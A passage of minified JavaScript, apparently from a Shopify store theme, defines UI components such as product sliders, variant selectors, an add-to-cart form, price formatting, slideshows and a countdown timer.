e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),(e.querySelector("video-section")?this.appendChild(e):(this.setAttribute("loaded",!0),this.appendChild(e.querySelector("video, model-viewer, iframe")))).focus())}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.slider&&this.nextButton&&theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:200})}init(){new ResizeObserver(()=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(e=>0<e.clientWidth),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor(this.slider.clientWidth/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){var e,t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),1===this.currentPage&&this.currentPage===this.totalPages?this.classList.add("slider--no-buttons"):this.classList.remove("slider--no-buttons"),this.enableSliderLooping||(t=1===this.currentPage,e=this.currentPage===this.sliderItemsToShow.length,t||this.isSlideVisible(this.sliderItemsToShow[0])?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),e||this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(e,t=0){t=this.slider.clientWidth+this.slider.scrollLeft-t;return e.offsetLeft+e.clientWidth<=t&&e.offsetLeft>=this.slider.scrollLeft}onButtonClick(e){e.preventDefault();var t=e.currentTarget.dataset.step||1;this.slideScrollPosition="next"===e.currentTarget.name?this.slider.scrollLeft+t*this.sliderItemOffset:this.slider.scrollLeft-t*this.sliderItemOffset,this.slideScrollPosition=theme.config.rtl?-1*this.slideScrollPosition:this.slideScrollPosition,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class ThumbnailSlider extends SliderComponent{constructor(){super()}init(){super.init();var e=this.querySelectorAll(".thumbnail-list_item--variant:not(.is-active)");this.slider.dataset.mediaCount=this.sliderItems.length-e.length,this.querySelector("[data-gang-option]")&&(e=this.querySelectorAll("[data-gang-option]:not(.gang__active)"),this.slider.dataset.mediaCount=this.sliderItems.length-e.length),this.slider.dataset.mediaCount<2&&this.classList.add("hidden")}}customElements.define("thumbnail-slider",ThumbnailSlider);class QuoteSlider extends SliderComponent{constructor(){super()}update(){super.update(),this.currentPageElement&&this.pageTotalElement&&(this.sliderItems.forEach(e=>{e.removeAttribute("aria-current")}),this.sliderItemsToShow[this.currentPage-1].setAttribute("aria-current",!0))}}customElements.define("quote-slider",QuoteSlider);class ProductGallery extends SliderComponent{constructor(){super()}init(){super.init();var e=this.querySelector(".slider-buttons");e&&this.querySelector("[data-gang-option]")&&(this.querySelectorAll(".product__media-item.gang__active").length<2?e.classList.add("hidden"):e.classList.remove("hidden")),this.cursor=this.querySelector(".gallery-cursor"),this.cursor&&((e=this.querySelectorAll(".product__modal-opener--image")).forEach(e=>e.addEventListener("mousemove",this.onMoveHandler.bind(this))),e.forEach(e=>e.addEventListener("mouseenter",this.onEnterHandler.bind(this))),e.forEach(e=>e.addEventListener("mouseleave",this.onLeaveHandler.bind(this))))}onMoveHandler(e){this.cursor.style.left=e.clientX-32+"px",this.cursor.style.top=e.clientY-32+"px"}onEnterHandler(){this.cursor.classList.add("show")}onLeaveHandler(){this.cursor.classList.remove("show")}update(){var e;super.update(),this.currentPageElement&&this.pageTotalElement&&(e=this.sliderItemsToShow[this.currentPage-1])&&this.slider.style.setProperty("--force-image-ratio-percent",e.querySelector(".media").style.getPropertyValue("--image-ratio-percent"))}goToFirstSlide(){this.slider.scrollTo({left:0})}}customElements.define("product-gallery",ProductGallery);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange),this.updateOptions(),this.updateMasterId(),this.setAvailability()}onVariantChange(e){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.validateGang(),this.currentVariant?(this.gangOption?this.updateGangMedia():this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.setAvailability(),document.dispatchEvent(new CustomEvent("variant:change",{detail:{variant:this.currentVariant}}))):(this.toggleAddButton(!0,"",!0),this.setUnavailable(),this.setAvailabilityInUnavailable()),this.handleStickyCart(e.target)}handleStickyCart(t){var e;document.getElementById("sticky-cart-"+this.dataset.section)&&(e=t.getAttribute("name"),document.querySelectorAll(`variant-radios[data-section="${this.dataset.section}"] [name="${e}"], variant-selects[data-section="${this.dataset.section}"] [name="${e}"]`).forEach(e=>{"INPUT"===e.tagName?e.checked=e.value===t.value:e.value=t.value}),this.currentVariant)&&this.currentVariant.featured_media&&(e=document.querySelector(".sticky-cart__content-image img"))&&(e.srcset=`${this.currentVariant.featured_media.preview_image.src}&width=70 1x, ${this.currentVariant.featured_media.preview_image.src}&width=140 2x`,e.src=this.currentVariant.featured_media.preview_image.src+"&width=70",e.width=70,e.height=Math.ceil(70/this.currentVariant.featured_media.preview_image.aspect_ratio))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData()?.find(e=>!e.options.map((e,t)=>this.options[t]===e).includes(!1))}validateGang(){var e=document.querySelector(`#shopify-section-${this.dataset.section} [data-gang-option], quick-view-drawer details[open] [data-gang-option]`);e&&(this.gangOption=e.dataset.gangOption)}updateGangMedia(){if(this.gangOption){var e=this.querySelector('.variant-input-wrapper[data-option-slug="'+this.gangOption+'"]');if(e?this.gangIndex=e.dataset.optionIndex:this.gangOption=null,this.currentVariant){var e=document.getElementById("MediaGallery-"+this.dataset.section),t=this.getSlug(this.currentVariant[this.gangIndex]);if(this.currentGangValue!==t){document.querySelectorAll(`#shopify-section-${this.dataset.section} [data-gang-connect], quick-view-drawer details[open] [data-gang-connect]`).forEach(function(e){e.classList.remove("gang__active")}),this.currentGangValue=t;var t=this.gangOption+"_"+t,t=document.querySelectorAll(`#shopify-section-${this.dataset.section} [data-gang-connect="${t}"], quick-view-drawer details[open] [data-gang-connect="${t}"]`);if(!t.length)return;Array.from(t).reverse().forEach(function(e){e.classList.add("gang__active");var t=e.parentElement;t.firstChild!=e&&(t.prepend(e),t.classList.add("product__media-no-animate"))});var i,t=document.getElementById("GalleryThumbnails-"+this.dataset.section),t=(t&&(i=t.querySelectorAll(".thumbnail-list__item:not(.gang__active)"),t.slider.dataset.mediaCount=t.sliderItems.length-i.length,t.slider.dataset.mediaCount<2?t.classList.add("hidden"):t.classList.remove("hidden"),t.resetPages()),e||(i=document.querySelector(`#shopify-section-${this.dataset.section} product-gallery, quick-view-drawer details[open] product-gallery`))&&(i.resetPages(),i.goToFirstSlide()),document.querySelector(`#shopify-section-${this.dataset.section} product-gallery .slider-buttons, quick-view-drawer details[open] product-gallery .slider-buttons`));t&&(document.querySelectorAll(`#shopify-section-${this.dataset.section} product-gallery .product__media-item.gang__active, quick-view-drawer details[open] product-gallery .product__media-item.gang__active`).length<2?t.classList.add("hidden"):t.classList.remove("hidden"))}this.currentVariant.featured_media?(e&&(i=void 0===this.dataset.noScroll,e.setActiveMedia(this.dataset.section+"-"+this.currentVariant.featured_media.id,!0,i)),(t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`))&&(e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`),t.prepend(e)),(i=document.querySelector("#ProductThumbnails-"+this.dataset.section))&&(t=i.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`),i.prepend(t))):document.querySelectorAll(`#shopify-section-${this.dataset.section} product-gallery .product__media-item.gang__active.is-active, quick-view-drawer details[open] product-gallery .product__media-item.gang__active.is-active`).length||document.querySelector(`#shopify-section-${this.dataset.section} product-gallery .product__media-item.gang__active, quick-view-drawer details[open] product-gallery .product__media-item.gang__active`).classList.add("is-active")}}}getSlug(e){return e.toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"")}updateMedia(){var e,t;this.currentVariant&&this.currentVariant.featured_media&&(e=document.querySelector(`[data-media-id="${this.dataset.section}-${this.currentVariant.featured_media.id}"]`))&&(t=e.parentElement).firstChild!=e&&(t.prepend(e),t.classList.add("product__media-no-animate"),(e=document.getElementById("MediaGallery-"+this.dataset.section))&&(t=void 0===this.dataset.noScroll,e.setActiveMedia(this.dataset.section+"-"+this.currentVariant.featured_media.id,!0,t)),(e=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`))&&(t=e.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`),e.prepend(t)),e=document.querySelector("#ProductThumbnails-"+this.dataset.section))&&(t=e.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`),e.prepend(t))}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",this.dataset.url+"?variant="+this.currentVariant.id)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment, #product-form-${this.dataset.section}--alt`).forEach(e=>{e=e.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){var e=document.querySelector("pickup-availability");e&&(this.currentVariant&&this.currentVariant.available?e.fetchAvailability(this.currentVariant.id):(e.removeAttribute("available"),e.innerHTML=""))}removeErrorMessage(){var e=this.closest("section");e&&(e=e.querySelector("product-form"))&&e.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=`+this.dataset.section).then(e=>e.text()).then(e=>{this.updateSKU(e),this.updatePrice(e),this.updatePriceAlt(e),this.updateColorName(e),this.updateInventoryStatus(e),this.currentVariant&&this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)}).catch(e=>{console.error(e)})}updateSKU(e){var t="sku-"+this.dataset.section,e=(new DOMParser).parseFromString(e,"text/html"),i=document.getElementById(t),e=e.getElementById(t);e&&i&&(i.innerHTML=e.innerHTML),i&&i.classList.remove("visibility-hidden")}updatePrice(e){var t="price-"+this.dataset.section,e=(new DOMParser).parseFromString(e,"text/html"),i=document.getElementById(t),e=e.getElementById(t);e&&i&&(i.innerHTML=e.innerHTML),i&&i.classList.remove("visibility-hidden")}updatePriceAlt(e){var t=`price-${this.dataset.section}--alt`,e=(new DOMParser).parseFromString(e,"text/html"),i=document.getElementById(t),e=e.getElementById(t);e&&i&&(i.innerHTML=e.innerHTML),i&&i.classList.remove("visibility-hidden")}updateColorName(e){var t=(new DOMParser).parseFromString(e,"text/html");for(let e=1;e<=3;e++){var i=1<e?`color-${this.dataset.section}-`+e:"color-"+this.dataset.section,s=document.getElementById(i),i=t.getElementById(i);i&&s&&(s.innerHTML=i.innerHTML),s&&s.classList.remove("visibility-hidden")}}updateInventoryStatus(e){var t="inventory-"+this.dataset.section,e=(new DOMParser).parseFromString(e,"text/html"),i=document.getElementById(t),e=e.getElementById(t);e&&i&&(i.innerHTML=e.innerHTML),i&&i.classList.remove("visibility-hidden")}toggleAddButton(t=!0,i,e){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-${this.dataset.section}--alt`).forEach(e=>{e=e.querySelector('[name="add"]');e&&(t?(e.setAttribute("disabled",!0),i&&(e.textContent=i)):(e.removeAttribute("disabled"),e.textContent="true"===e.dataset.preOrder?window.variantStrings.preOrder:window.variantStrings.addToCart))})}setUnavailable(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-${this.dataset.section}--alt`).forEach(e=>{var e=e.querySelector('[name="add"]');e&&(e.textContent=window.variantStrings.unavailable,(e=document.getElementById("price-"+this.dataset.section))&&e.classList.add("visibility-hidden"),(e=document.getElementById(`price-${this.dataset.section}--alt`))&&e.classList.add("visibility-hidden"),e=document.getElementById("inventory-"+this.dataset.section))&&e.classList.add("visibility-hidden")})}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}setAvailability(){if(this.currentVariant){this.querySelectorAll(".variant-input-wrapper").forEach(e=>{this.disableVariantGroup(e)});var e,t,i=this.currentVariant.options.map((e,t)=>({value:e,index:"option"+(t+1)})),i=this.createAvailableOptionsTree(this.variantData,i,this.currentVariant);for([e,t]of Object.entries(i))this.manageOptionState(e,t)}}setAvailabilityInUnavailable(){this.querySelectorAll(".variant-input-wrapper").forEach(e=>{this.disableVariantGroup(e)});var e,t,i=this.options.map((e,t)=>({value:e,index:"option"+(t+1)})),i=this.createAvailableOptionsTree(this.variantData,i,this.currentVariant);for([e,t]of Object.entries(i))this.manageOptionState(e,t)}enableVariantOption(e,t){t=t.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1");e.querySelector('option[value="'+t+'"]').disabled=!1}disableVariantGroup(e){e.querySelectorAll("option").forEach(e=>{e.disabled=!0})}manageOptionState(e,t){const i=this.querySelector('.variant-input-wrapper[data-option-index="'+e+'"]');t.forEach(e=>{this.enableVariantOption(i,e)})}createAvailableOptionsTree(e,o){return e.reduce((n,a)=>(Object.keys(n).forEach(t=>{if(null!==a[t]){let e=n[t].find(e=>e.value===a[t]);void 0===e&&(e={value:a[t],soldOut:!0},n[t].push(e));var i=o.find(({index:e})=>"option1"===e),s=o.find(({index:e})=>"option2"===e);switch(t){case"option1":e.soldOut=(!e.soldOut||!a.available)&&e.soldOut;break;case"option2":i&&a.option1===i.value&&(e.soldOut=(!e.soldOut||!a.available)&&e.soldOut);case"option3":i&&a.option1===i.value&&s&&a.option2===s.value&&(e.soldOut=(!e.soldOut||!a.available)&&e.soldOut)}}}),n),{option1:[],option2:[],option3:[]})}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){var e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e=>Array.from(e.querySelectorAll("input")).find(e=>e.checked).value)}enableVariantOption(e,t){var i=t.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1"),e=e.querySelector('input[data-option-value="'+i+'"]');e.removeAttribute("disabled"),t.soldOut&&e.setAttribute("disabled","")}disableVariantGroup(e){e.querySelectorAll("input").forEach(e=>{e.setAttribute("disabled","")})}}customElements.define("variant-radios",VariantRadios);class ProductForm extends HTMLElement{constructor(){super(),this.miniCart=document.querySelector("mini-cart"),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this))}onSubmitHandler(e){if(!document.body.classList.contains("template-cart")&&window.shopSettings.cartDrawer){e.preventDefault();const i=this.querySelector('[type="submit"]');var t;i.classList.contains("loading")||(this.handleErrorMessage(),i.setAttribute("aria-disabled",!0),i.classList.add("loading"),(e=fetchConfig("javascript")).headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"],t=new FormData(this.form),this.miniCart&&t.append("sections",this.miniCart.getSectionsToRender().map(e=>e.id)),t.append("sections_url",window.location.pathname),e.body=t,fetch(""+window.routes.cart_add_url,e).then(e=>e.json()).then(e=>{e.status?this.handleErrorMessage(e.description):this.miniCart&&this.miniCart.renderContents(e)}).catch(e=>{console.error(e)}).finally(()=>{i.classList.remove("loading"),i.removeAttribute("aria-disabled")}))}}handleErrorMessage(e=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper?(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!e),e&&(this.errorMessage.textContent=e)):e&&alert(e)}}customElements.define("product-form",ProductForm);class ProgressBar extends HTMLElement{constructor(){super(),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:0})}init(){setTimeout(()=>{var e=parseInt(this.dataset.quantity);this.style.setProperty("--progress-bar-width",100*e/30+"%")},1e3)}}customElements.define("progress-bar",ProgressBar);class FormState extends HTMLElement{constructor(){super(),this.formInputs=this.querySelectorAll("input,select,textarea"),this.form=this.querySelector("form"),this.formInputs.forEach(e=>{e.addEventListener("input",this.onInputChange.bind(this)),e.addEventListener("blur",this.onInputChange.bind(this))}),this.form&&this.form.addEventListener("submit",this.onSubmitHandler.bind(this))}onInputChange(e){this.handleInputCheck(e.target)}onSubmitHandler(e){let t=!0;this.formInputs.forEach(e=>{this.handleInputCheck(e)||(t=!1)}),t||e.preventDefault()}handleInputCheck(e){return!e.classList.contains("required")||(0===e.value.length||e.value===e.dataset.empty?(e.classList.remove("valid"),e.classList.add("invalid"),!1):(e.classList.remove("invalid"),e.classList.add("valid"),!0))}}customElements.define("form-state",FormState);class ListMenuItem extends HTMLElement{constructor(){super(),this.listMenuHover=this.closest("menu-drawer").querySelector("list-menu-hover"),this.addEventListener("mouseenter",()=>{this.listMenuHover.open({title:this.dataset.title,url:this.dataset.url,image:this.dataset.image,description:this.dataset.description})})}}customElements.define("list-menu-item",ListMenuItem);class ListMenuHover extends HTMLElement{constructor(){super()}open(e){let t="";(0<e.image.length||0<e.description.length)&&(t=(t=(t=(t=(t+=`<a href="${e.url}" class="hover-collection${0<e.image.length?"":" hover-collection--no-image"}">`)+'<figure class="hover-collection__image"'+(0<e.image.length?`style="background-image:url(${e.image})"`:"")+'></figure><div class="hover-collection__content">')+`<span class="hover-collection__title h4">${e.title}</span>`)+(0<e.description.length?`<div class="hover-collection__description">${e.description}</div>`:""))+"</div></a>"),this.innerHTML=t}close(){this.innerHTML=""}}customElements.define("list-menu-hover",ListMenuHover);class TransparentHeader extends HTMLElement{constructor(){super();var e=document.getElementById("shopify-section-header");e.classList.add("transparent-header"),"true"==this.dataset.showSeparator&&e.classList.add("transparent-separator")}}customElements.define("transparent-header",TransparentHeader);class AddToCart extends HTMLElement{constructor(){super(),this.miniCart=document.querySelector("mini-cart"),this.addEventListener("click",this.onClickHandler.bind(this))}onClickHandler(){var e,t=this.dataset.variantId;t&&(document.body.classList.contains("template-cart")||!window.shopSettings.cartDrawer?Shopify.postLink(window.routes.cart_add_url,{parameters:{id:t,quantity:1}}):(this.setAttribute("disabled",!0),this.classList.add("loading"),e=this.miniCart?this.miniCart.getSectionsToRender().map(e=>e.id):[],t=JSON.stringify({id:t,quantity:1,sections:e,sections_url:window.location.pathname}),fetch(""+window.routes.cart_add_url,{...fetchConfig("javascript"),body:t}).then(e=>e.json()).then(e=>{422===e.status?document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:e.description}})):(this.miniCart&&this.miniCart.renderContents(e),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:e}})))}).catch(e=>{console.error(e)}).finally(()=>{this.classList.remove("loading"),this.removeAttribute("disabled")})))}}customElements.define("add-to-cart",AddToCart);class PriceMoney extends HTMLElement{constructor(){super(),this.shouldInit()&&this.init()}shouldInit(){return void 0!==document.body.dataset.priceSuperscript&&-1===window.shopSettings.moneyFormat.toLowerCase().indexOf("class=")}init(){var e,t="ANG,ARS,BRL,BYN,BYR,CLF,CLP,COP,CRC,CZK,DKK,EUR,HRK,HUF,IDR,ISK,MZN,NOK,PLN,RON,RUB,SEK,TRY,UYU,VES,VND".split(","),i=window.shopSettings.moneyFormat.replace(/\{{.*}}/,"").trim(),s=this.querySelector("bdi"),n=s.textContent;let a=n.replace(" ",""),o=".";t.includes(window.shopSettings.isoCode)&&(o=","),a=(a=n.includes(o)?n.lastIndexOf(i)+i.length===n.length?(t=n.slice(0,n.lastIndexOf(i)),e=n.slice(0,n.lastIndexOf(o)),t=t.replace(e,"").trim(),a.replace(t,`<sup class="price__suffix">${t}</sup>`)):(e=n.slice(0,n.lastIndexOf(o)),t=n.replace(e,"").trim(),a.replace(t,`<sup class="price__suffix">${t}</sup>`)):a).replace(i,`<span class="price__prefix">${i}</span>`),s.innerHTML=a}}customElements.define("price-money",PriceMoney);class SlideshowComponent extends HTMLElement{constructor(){super(),this.elements={small:this.querySelector(".slideshow__left"),content:this.querySelector(".slideshow__content"),large:this.querySelector(".slideshow__right")},this.settings={autorotate:"true"==this.dataset.autorotate,autorotateSpeed:parseInt(this.dataset.autorotateSpeed),slidesSmall:this.elements.small.querySelectorAll(".slideshow__image"),slidesLarge:this.elements.large.querySelectorAll(".slideshow__image")},theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600}),this.matchMedia()}init(){setTimeout(()=>{this.flickitySmall=new Flickity(this.elements.small,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!1,pageDots:!1,wrapAround:!0,draggable:!1,setGallerySize:!1,autoPlay:!!this.settings.autorotate&&this.settings.autorotateSpeed}),this.flickityContent=new Flickity(this.elements.content,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!0,pageDots:!0,wrapAround:!0,draggable:!!theme.config.mqlSmall,asNavFor:this.elements.small,adaptiveHeight:!0,arrowShape:"M29.043 19.756l-28.125 28.125c-0.605 0.606-0.918 1.406-0.918 2.031s0.305 1.599 0.916 2.209l28.125 28.125c1.221 1.221 3.199 1.221 4.418 0s1.221-3.199 0-4.418l-22.793-22.793h86.209c1.727 0 3.125-1.398 3.125-2.949 0-1.727-1.398-3.125-3.125-3.125h-86.211l22.793-22.793c1.221-1.221 1.221-3.199 0-4.418s-3.203-1.217-4.414 0.006z",on:{ready:()=>{var e=this.querySelectorAll(".flickity-button");e&&e.forEach(e=>{e.setAttribute("tabindex","-1")})}}}),this.flickityLarge=new Flickity(this.elements.large,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!1,pageDots:!1,wrapAround:!0,draggable:!0,setGallerySize:!1,asNavFor:this.elements.content}),this.bindEvents()})}bindEvents(){this.flickitySmall.on("scroll",()=>{this.flickitySmall.slides.forEach((e,t)=>{var i=this.flickitySmall,s=this.settings.slidesSmall[t];let n=0;s&&(n=0===t?Math.abs(i.x)>i.slidesWidth?i.slidesWidth+i.x+i.slides[i.slides.length-1].outerWidth+e.target:e.target+i.x:t===i.slides.length-1&&Math.abs(i.x)+i.slides[t].outerWidth<i.slidesWidth?e.target-i.slidesWidth+i.x-i.slides[t].outerWidth:e.target+i.x,theme.config.isTouch||theme.config.rtl||(s.style.transform="translateX("+-.5*n+"px)"))})}),this.flickityLarge.on("scroll",()=>{this.flickityLarge.slides.forEach((e,t)=>{var i=this.flickityLarge,s=this.settings.slidesLarge[t];let n=0;s&&(n=0===t?Math.abs(i.x)>i.slidesWidth?i.slidesWidth+i.x+i.slides[i.slides.length-1].outerWidth+e.target:e.target+i.x:t===i.slides.length-1&&Math.abs(i.x)+i.slides[t].outerWidth<i.slidesWidth?e.target-i.slidesWidth+i.x-i.slides[t].outerWidth:e.target+i.x,theme.config.isTouch||theme.config.rtl||(s.style.transform="translateX("+-.5*n+"px)"))})}),this.elements.content.querySelector(".flickity-button.next").addEventListener("click",()=>{this.flickitySmall&&this.flickitySmall.next(),this.stopPlayer()}),this.elements.content.querySelector(".flickity-button.previous").addEventListener("click",()=>{this.flickitySmall&&this.flickitySmall.previous(),this.stopPlayer()}),this.elements.content.querySelectorAll(".flickity-page-dot").forEach(e=>{e.addEventListener("click",()=>{this.stopPlayer()})});let s=null,n=null;this.flickityLarge.on("dragMove",(e,t,i)=>{s=this.flickityLarge.selectedIndex,n=this.getSwipeDirection(i),this.stopPlayer()}),this.flickityLarge.on("dragEnd",()=>{this.flickityLarge.selectedIndex!==s&&("left"===n?this.flickitySmall.next():this.flickitySmall.previous())})}stopPlayer(){this.settings.autorotate&&this.flickitySmall&&this.flickitySmall.stopPlayer()}getSwipeDirection(e){return 0<e.x?"right":"left"}matchMedia(){document.addEventListener("matchSmall",()=>{this.unload(),this.init()}),document.addEventListener("unmatchSmall",()=>{this.unload(),this.init()})}unload(){this.flickitySmall&&"function"==typeof this.flickitySmall.destroy&&this.flickitySmall.destroy(),this.flickityContent&&"function"==typeof this.flickityContent.destroy&&this.flickityContent.destroy(),this.flickityLarge&&"function"==typeof this.flickityLarge.destroy&&this.flickityLarge.destroy()}}customElements.define("slideshow-component",SlideshowComponent);class TestimonialsComponent extends HTMLElement{constructor(){super(),"true"==this.dataset.slider&&(this.settings={autorotate:"true"==this.dataset.autorotate,autorotateSpeed:parseInt(this.dataset.autorotateSpeed)},this.slider=this.querySelector(".testimonial__list"),this.previews=this.querySelector(".testimonial__previews"),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600}),theme.initWhenVisible({element:this,callback:this.update.bind(this),threshold:0}))}init(){setTimeout(()=>{this.flickity=new Flickity(this.slider,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!0,arrowShape:"M29.043 19.756l-28.125 28.125c-0.605 0.606-0.918 1.406-0.918 2.031s0.305 1.599 0.916 2.209l28.125 28.125c1.221 1.221 3.199 1.221 4.418 0s1.221-3.199 0-4.418l-22.793-22.793h86.209c1.727 0 3.125-1.398 3.125-2.949 0-1.727-1.398-3.125-3.125-3.125h-86.211l22.793-22.793c1.221-1.221 1.221-3.199 0-4.418s-3.203-1.217-4.414 0.006z",pageDots:!1,wrapAround:!0,draggable:!0,cellAlign:"center",autoPlay:!!this.settings.autorotate&&this.settings.autorotateSpeed,pauseAutoPlayOnHover:!0,asNavFor:this.previews}),this.flickityNav=new Flickity(this.previews,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!1,pageDots:!1,wrapAround:!0,selectedAttraction:.2,friction:.8,adaptiveHeight:!0}),this.flickityNav.previous(),this.settings.autorotate&&this.flickity.pausePlayer(),this.flickity.on("staticClick",(e,t,i,s)=>{"number"==typeof s&&this.flickityNav.select(s)}),this.flickity.on("change",e=>{this.flickityNav.select(e)})})}update(){setTimeout(()=>{this.flickity&&this.flickityNav&&(this.flickityNav.next(),this.settings.autorotate)&&this.flickity.unpausePlayer()},300)}getSwipeDirection(e){return 0<e.x?"right":"left"}}customElements.define("testimonials-component",TestimonialsComponent);class UseAnimate extends HTMLElement{constructor(){super(),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:0})}init(){this.setAttribute("animate","")}}customElements.define("use-animate",UseAnimate);class AnimateSticky extends HTMLElement{constructor(){super()}connectedCallback(){this.onScrollHandler=this.onScroll.bind(this),window.addEventListener("scroll",this.onScrollHandler,!1),this.onScrollHandler()}disconnectedCallback(){window.removeEventListener("scroll",this.onScrollHandler)}onScroll(){(window.pageYOffset||document.documentElement.scrollTop)>this.getOffsetTop(this)?window.requestAnimationFrame(this.reveal.bind(this)):window.requestAnimationFrame(this.reset.bind(this))}reveal(){this.setAttribute("animate","")}reset(){this.removeAttribute("animate")}getOffsetTop(e){let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t}}customElements.define("animate-sticky",AnimateSticky);class LookbookComponent extends HTMLElement{constructor(){super(),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:0})}init(){const e=this.querySelectorAll(".look__hotspot");e.forEach(e=>{e.classList.add("is-active")}),setTimeout(()=>{e.forEach(e=>{e.classList.remove("is-active")})},3e3)}}customElements.define("lookbook-component",LookbookComponent);class TabCollage extends HTMLElement{constructor(){super(),this.querySelectorAll(".tab-collage__heading").forEach(e=>e.addEventListener("click",this.onButtonClick.bind(this))),void 0===this.dataset.accordion&&this.querySelectorAll(".tab-collage__heading").forEach(e=>e.addEventListener("mouseover",this.onButtonClick.bind(this)))}onButtonClick(e){const t=e.target;t.classList.contains("is-active")?void 0!==this.dataset.accordion&&t.classList.remove("is-active"):(this.pauseAllMedia(),this.querySelectorAll("[data-block-id]").forEach(e=>{t.dataset.blockId===e.dataset.blockId?e.classList.add("is-active"):e.classList.remove("is-active")}))}pauseAllMedia(){this.querySelectorAll('video-section[data-type="youtube"] iframe').forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),this.querySelectorAll('video-section[data-type="vimeo"] iframe').forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")})}}customElements.define("tab-collage",TabCollage);class CountdownTimer extends HTMLElement{constructor(){super(),this.parent=this.closest(".product-countdown"),this.date=new Date(Date.parse(this.dataset.date)).getTime(),isNaN(this.date)&&(this.date=new Date(this.dataset.date.replace(/-/g,"/")).getTime(),isNaN(this.date))?this.unload():theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:200})}init(){this.timer(),this.dataset.interval=setInterval(this.timer.bind(this),1e3)}timer(){var e,t,i,s,n=new Date,n=new Date(this.date)-n;n<0?this.unload():(e=864e5,t=Math.floor(n/e*1),i=Math.floor(n%e/36e5*1),s=Math.floor(n%e%36e5/6e4*1),n=Math.floor(n%e%36e5%6e4/1e3*1),"true"==this.dataset.compact?(e=0<t?`<div 